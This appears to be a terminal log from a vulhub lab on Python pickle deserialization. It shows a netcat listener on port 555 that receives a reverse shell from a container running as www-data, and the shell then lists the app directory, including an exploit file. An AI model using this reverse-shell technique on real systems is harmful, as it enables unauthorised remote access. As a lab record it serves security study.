 yang@yang-VirtualBox:/home/ubuntu/vulhub/python/unpickle$ sudo nc -lvp 555
Listening on [0.0.0.0] (family 0, port 555)
Connection from 172.20.0.2 50242 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
www-data@c869799a62c5:/app$ ls
ls
1.png
Dockerfile
README.md
app.py
docker-compose.yml
exp.py
requirements.txt
www-data@c869799a62c5:/app$